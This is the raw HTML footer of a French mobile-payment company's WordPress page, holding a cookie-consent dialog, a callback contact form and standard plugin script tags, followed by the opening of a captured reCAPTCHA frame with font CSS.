			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Toujours activé</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PQS95V9" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div data-elementor-type="popup" data-elementor-id="2686" class="elementor elementor-2686 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.popup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-703e1854 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="703e1854" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-14c3d0c4" data-id="14c3d0c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41047e59 elementor-widget elementor-widget-menu-anchor" data-id="41047e59" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="accompagnement"></div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3374b4b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3374b4b7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4abfc465" data-id="4abfc465" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31640f33 elementor-widget elementor-widget-heading" data-id="31640f33" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">MOBIP</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ea60f25 elementor-invisible elementor-widget elementor-widget-heading" data-id="ea60f25" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">L'un de nos experts vous recontacte</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-590c4d93 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="590c4d93" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">On vous accompagne pour choisir la solution Mobip.</span></p><p><span style="font-weight: 400;">Rentrez vos informations de contact ainsi que quelques mots sur votre activité si vous le souhaitez.</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-77ff67c2" data-id="77ff67c2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75b7c017 elementor-widget elementor-widget-heading" data-id="75b7c017" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Être rappelé</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-41dc90f1 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="41dc90f1" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Suivant&quot;,&quot;step_previous_label&quot;:&quot;Pr\u00e9c\u00e9dent&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="2686"/>
			<input type="hidden" name="form_id" value="41dc90f1"/>
			<input type="hidden" name="referer_title" value="Mobip - Le Paiement Par Mobile Tout Simplement" />

							<input type="hidden" name="queried_id" value="2152"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Nom							</label>
														<input size="1" type="text" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nom &amp; Prénom" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-d9e6d63 elementor-col-100 elementor-field-required">
												<label for="form-field-d9e6d63" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[d9e6d63]" id="form-field-d9e6d63" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-mail" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_65c3e29 elementor-col-100 elementor-field-required">
												<label for="form-field-field_65c3e29" class="elementor-field-label elementor-screen-only">
								Téléphone							</label>
														<input size="1" type="email" name="form_fields[field_65c3e29]" id="form-field-field_65c3e29" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Téléphone" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_b4c389e elementor-col-100">
												<label for="form-field-field_b4c389e" class="elementor-field-label elementor-screen-only">
								Votre activité							</label>
														<input size="1" type="text" name="form_fields[field_b4c389e]" id="form-field-field_b4c389e" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Votre activité en quelques mots (facultatif)">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm elementor-animation-grow" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Envoyer</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.mobip.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.mobip.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.mobip.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mobip.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.mobip.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
</script>
<script src="https://www.mobip.fr/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://www.mobip.fr/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://www.mobip.fr/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","visibility_hide_by_device":"1","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
</script>
<script src="https://www.mobip.fr/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767200362" id="ez-toc-js-js"></script>
<script src="https://www.mobip.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.mobip.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.mobip.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https://www.mobip.fr/wp-admin/admin-ajax.php","nonce":"37a25e4495"};
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.mobip.fr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1149,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1148,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.mobip.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.mobip.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.mobip.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"351d3d911d"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"viewport_mobile":768,"viewport_tablet":1148,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Non class\u00e9 - Mobip","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.mobip.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://www.mobip.fr/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.mobip.fr/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.1" id="e-sticky-js"></script>
<script src="https://www.mobip.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lf9-oAfAAAAAIbZdHsT83YZBTVsgFfbl9NwxHaW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.mobip.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Lf9-oAfAAAAAIbZdHsT83YZBTVsgFfbl9NwxHaW",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://www.mobip.fr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1" id="wpcf7-recaptcha-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://www.mobip.fr/wp-admin/admin-ajax.php","nonce":"f7df7a2994","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.mobip.fr/2023/05/30/cryptos-et-si-cetait-notre-nouvelle-monnaie/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1148,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://www.mobip.fr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script src="https://www.mobip.fr/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.64" id="pa-elements-handler-js"></script>
<script src="https://www.mobip.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.mobip.fr\/wp-admin\/admin-ajax.php","nonce":"543cbd09c6","urls":{"assets":"https:\/\/www.mobip.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.mobip.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.mobip.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.mobip.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js"></script>
<script src="https://www.mobip.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mobip.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mobip.fr/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf9-oAfAAAAAIbZdHsT83YZBTVsgFfbl9NwxHaW&co=aHR0cHM6Ly93d3cubW9iaXAuZnI6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2e5mh5is0ksx
body_size: 48769
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
